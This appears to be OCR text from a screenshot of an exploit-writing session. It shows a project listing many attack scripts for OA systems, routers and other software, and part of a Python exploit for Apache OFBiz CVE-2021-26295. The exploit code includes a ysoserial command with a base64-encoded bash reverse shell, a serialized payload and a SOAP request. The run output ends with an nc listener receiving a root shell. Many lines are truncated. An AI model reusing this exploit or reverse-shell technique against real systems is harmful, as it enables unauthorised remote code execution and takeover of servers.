 Project
Be路由器 远程命令执行漏洞.py
Alibaba Nacos 未授权访问漏洞.py
金和OA C6 后台越权敏感文件遍历漏洞.py
Apache OFBiz rmi反序列化漏洞 CVE-2021-26295.py
Apache OFBiz rmi s
致远OA A6 数据库敏感信息泄露.py
致远OA A6 用户敏感信息泄露.py
致远OA A8 状态监控页面信息泄露.py
致远OA getSessionList.jsp Session泄漏漏洞.py
致远OA webmail.do任意文件下载 CNVD-2020-62422.py
致远OA 多个漏洞扫描验证 POC.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
若依(RuoYi)管理系统 后台任意文件读取.py
蜂网互联 企业级路由器v4.31 密码泄露漏洞 CVE-2019-16313.py
通达OA v11.6 RCE.py
通达OA v11.8 后台文件包含命令执行漏洞.py
通达OA v11.8 后台文件包含存储型XSS漏洞.py
通达OA 任意用户登录.py
通达OA 任意登录 + 命令执行.py
通达OA 11.8 RCE.py
通达OA 11.8 蚁剑命令执行.py
通达OA 11.9 后台RCE
金和OA C6 后台越权敏感文件遍历漏洞.py
锐捷NBR路由器 EWEB网管系统 远程命令执行漏洞.py
锐捷RG-UAC统一上网行为管理审计系统存在账号密码信息泄露 CN
External Libraries
Scratches and Consoles
5 import binascii
6 from requests.packages.urllib3.exceptions import InsecureRequestWarning
7
8 def title():
9 print('+------------------------------------------')
10 print('+  \033[34mPOC_Des: http://wiki.peiqi.tech \033[0m')
11 print('+  \033[34mGithub : https://github.com/PeiQi0 \033[0m')
12 print('+  \033[34m公众号  : PeiQi文库 \033[0m')
13 print('+  \033[34mVersion: Apache OFBiz \033[0m')
14 print('+  \033[36m使用格式:  python3 poc.py \033[0m')
15 print('+  \033[36mUrl         >>> http://xxx.xxx.xxx.xxx \033[0m')
16 print('+  \033[36mHex_data    >>> 在文件中修改 \033[0m')
17 print('+------------------------------------------')
18
19 def POC_1(target_url):
20 # java -jar ysoserial.jar ROME  "bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvLyA8JjEn}|{base64,-d}|{bash,-i}" | xxd|cut -f
21 hex_data = "aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478
22 headers = {
23 'Content-Type': 'text/xml'
24 }
25 post_data = '''<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv
26 vuln_url = target_url + "/webtools/control/SOAPService"
if __name__ == '__main__'
Run: Apache OFBiz rmi反序列化漏洞 CVE-2021-26295
Apache OFBiz rmi shell反弹
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/Apache OFBiz rmi shell反弹.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: Apache OFBiz
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Hex_data    >>> 在文件中修改
+------------------------------------------
Please input Attack Url
Url >>> http://1 8:811
[o] 正在请求 http:// .811/webtools/control/SOAP
[o] 请检查 监听地址 响应
Process finished with exit code 0
FinalShell 3.7.6
同步状态
IP 复制
运行 22 天
负载 0.01, 0.08, 0.14
CPU 4%
内存 50% 919M/1.8G
交换 0% 0/0
内存 CPU 命令
15.1M 0.3 barad_agent
64.1M 0.3 YDService
3.6M 0 systemd
0 0 kthreadd
3K 1K eth0
8K
5K
2K
1
2 阿里云_boke
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from 1 4.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8da104898346:/usr/src/ofbiz#
PeiQi 文库